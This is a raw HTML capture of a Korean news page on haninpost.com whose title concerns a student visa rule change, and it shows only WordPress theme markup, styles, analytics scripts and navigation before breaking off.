

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haninpost.com/archives/80782
body_size: 32736
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>新 학생비자, 입학허가서만 있으면 OK | 한인포스트</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://haninpost.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://haninpost.com/wp-content/uploads/2024/07/icon.png"><link rel='dns-prefetch' href='//developers.kakao.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="한인포스트 &raquo; Feed" href="https://haninpost.com/feed" />
<link rel="alternate" type="application/rss+xml" title="한인포스트 &raquo; Comments Feed" href="https://haninpost.com/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/haninpost.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='koreasns_css-css' href='https://haninpost.com/wp-content/plugins/korea-sns/korea_sns.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://haninpost.com/wp-includes/css/dashicons.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://haninpost.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='visualcaptcha-css' href='https://haninpost.com/wp-content/plugins/captcha-them-all/visualcaptcha/public/visualcaptcha.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://haninpost.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://haninpost.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tds-front-css' href='https://haninpost.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://haninpost.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='addtoany-css' href='https://haninpost.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://haninpost.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6x' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://haninpost.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.1.7' type='text/css' media='all' />
<script type='text/javascript' src='https://haninpost.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' async src='https://haninpost.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' id='track-the-click-js-extra'>
/* <![CDATA[ */
var ajax_var = {"nonce":"3f9249856f"};
var ttc_data = {"proBeacon":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/track-the-click/public/js/track-the-click-public.js?ver=0.3.13' id='track-the-click-js' data-noptimize='true'></script>
<script type='text/javascript' id='track-the-click-js-after' data-noptimize='true'>
function getHomeURL() {return "https://haninpost.com";}
function getPostID() {return 80782;}
function showClickCounts() {return false;}
function getClicksToGA() {return true;}
</script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/track-the-click/public/js/track-the-click-ga.js?ver=0.3.13' id='track-the-click-ga-js'></script>
<link rel="https://api.w.org/" href="https://haninpost.com/wp-json/" /><link rel="alternate" type="application/json" href="https://haninpost.com/wp-json/wp/v2/posts/80782" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haninpost.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://haninpost.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<link rel="canonical" href="https://haninpost.com/archives/80782" />
<link rel='shortlink' href='https://haninpost.com/?p=80782' />
<link rel="alternate" type="application/json+oembed" href="https://haninpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaninpost.com%2Farchives%2F80782" />
<link rel="alternate" type="text/xml+oembed" href="https://haninpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaninpost.com%2Farchives%2F80782&#038;format=xml" />
<script>ttcga('create', '407678908', 'auto');ttcga('set', 'transport', 'beacon');ttcga('send', 'pageview');</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/haninpost.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.1";
var td_get_template_directory_uri="https:\/\/haninpost.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="40728892e5";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="\uacc4\uc18d\ud558\uae30 \uc804\uc5d0 \uc0c8\ub85c\uc6b4 \ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud558\uc138\uc694.";
var td_reset_pass_confirm_empty="\uacc4\uc18d\ud558\uae30 \uc804\uc5d0 \uc0c8 \ube44\ubc00\ubc88\ud638\ub97c \ud655\uc778\ud558\uc138\uc694";
var td_reset_pass_not_matching="\ube44\ubc00\ubc88\ud638\uac00 \uc77c\uce58\ud558\ub294\uc9c0 \ud655\uc778\ud574 \uc8fc\uc138\uc694.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: '[유료]';
    }
    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-main-menu {
        background-color: #417222;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #417222;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        text-transform:none;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:12px;
	text-transform:none;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-91563216-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FQYJ9NYL83"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FQYJ9NYL83');
</script>

<script async src="//get.optad360.io/sf/fb2f2588-b8ef-4557-939f-d4d7558ce639/plugin.min.js"></script>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style></head>

<body class="post-template-default single single-post postid-80782 single-format-standard ----ok global-block-template-1  td-subscription-active td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haninpost" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/haninpost" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/HanInPost" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">가입 로그</a> <span></span><a id="register-link-mob">Join</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-11325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-11325"><a href="https://haninpost.com/archives/category/breaking-news">속보</a></li>
<li id="menu-item-11328" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11328"><a href="https://haninpost.com/archives/category/politics">정치</a></li>
